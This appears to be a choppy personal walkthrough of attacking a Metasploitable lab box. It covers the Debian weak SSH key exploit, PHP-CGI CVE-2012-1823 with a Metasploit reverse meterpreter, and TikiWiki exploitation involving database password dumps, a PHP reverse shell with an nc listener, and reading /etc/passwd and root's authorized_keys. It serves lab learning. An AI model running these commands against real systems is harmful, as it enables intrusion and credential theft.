

In this exploit, we will run a ruby script found at https://www.exploit-db.com/exploits/5632/ debianssh/common_keys at master · g0tmi1k/debian-ssh (github.com)

The files required for this can be downloaded at wget --no-checkcertificate http://www.computersecuritystudent.com/SECURITY_TOOLS/METASPLOITABLE/EXPLOIT/lesson12/562

2.tar.bz2ls ruby ./5632.rb

192.168.254.186 root rsa/2048

You will need the precalculated keys provided by HD Moore

# See http://metasploit.com/users/hdm/tools/debian-openssl/ - Dead link # for further information.

I found a different, source and download the exploit 5622.tar.bz2 and extract and use the identified ruby script to process the keys.



The script found several matches also reported a number of errors. We will look at this later in the document once other exploits were executed.

Lets look at whats going on with the keys run cat /root/.ssh/authorized_keys



If use grep run that key against the extract keys I get a match

grep -lr <key>

This is a match as the walkthrough

But fails.



The last error did not expect because I would have expected the target to respond with its fingerprint The easy answer is to use ssh with this command: ssh oHostKeyAlgorithms=+ssh-dss msfadmin@192.168.254.186

I could regenerate the keys but that would change the pub key

This is the response from metasploite3



Which I would expect

# Port 80 Web

What’s running on port 80?

Nokto -h 192.168.254.186



Default website

Stright away the page has credentials displayed on it



Here I ran zap a zap scan.



Remote Code Execution - CVE-2012-1823

Description

Some PHP versions, when configured to run using CGI, do not correctly handle query strings that lack an unescaped "=" character, enabling arbitrary code execution. In this case, an opera ng system command was caused to be executed on the web server, and the results were returned to the web browser.

Let’s use Metasploite to see if Zap was correct. use exploit/multi/http/php_cgi_arg_injection



set RHOSTS 192.168.254.186

payload op ons (php/meterpreter/reverse_tcp) where already set from another test, if not you need to set the LPORT.

set LPORT 4444

set LHOST 192.168.254.182



Enter shell at the prompt

With root being the owner, a compromised web server would have access to your entire system. By specifying a specific ID a compromised web server would only have full access to its files and not the entire server.

I was able to run system commands.



Was able to move around the Filing system but as you see I could get to the authorized_keys file for root.

## tikiwiki_graph_formula_exec

List of CVEs: CVE-2007-5423

TikiWiki (<= 1.9.8) contains a flaw that may allow a remote attacker to execute arbitrary PHP code. The issue is due to 'tiki-graph_formula.php' script not properly sanitizing user input supplied to create_function(), which may allow a remote attacker to execute arbitrary PHP code resulting in a loss of integrity.

firefox 192.168.254.186

cd /pentest/web/dirbuster

java -jar DirBuster-0.12.jar -u http:// 192.168.254.186

firefox 192.168.254.186 /tikiwiki

msfconsole

search tikiwiki

use use admin/tikiwiki/tikidblib

setg RHOST 192.168.254.186

exploit

firefox -> www.exploit-db.com -> TikiWiki (2701).

firefox 192.168.254.186 /tikiwiki/ -> 192.168.254.186 /tikiwiki/tiki listpages.php?offset=0&sort_mode=

mysql -h 192.168.254.186 -u root -p

show databases;

use tikiwiki195;

show tables;

select * from users_users;

select login, password from users_users;

admin

admin

[new passowrd]

php reverse shell

php-reverse-shell.php -> shell.php

shell.php -> Replace: 127.0.0.1 with 192.168.24.186]. Replace: 1234 with 4321.

nc -v -l -p 4321

whoami

hostname

cat /etc/passwd

search tikiwiki

use exploit/unix/webapp/tikiwiki_graph_formula_exec

show options

show payloads

setg payload generic/shell_bind_tcp

show options

exploit

ls

whoami

cat /etc/passwd

ls -lart /root

ls -lart /root/.ssh

cat /root/.ssh/authorized_keys

I tried an alternative script Debian OpenSSL Predictable (5720) and I used the the script downloaded for ruby

use the keys

Fix the script before you run it!





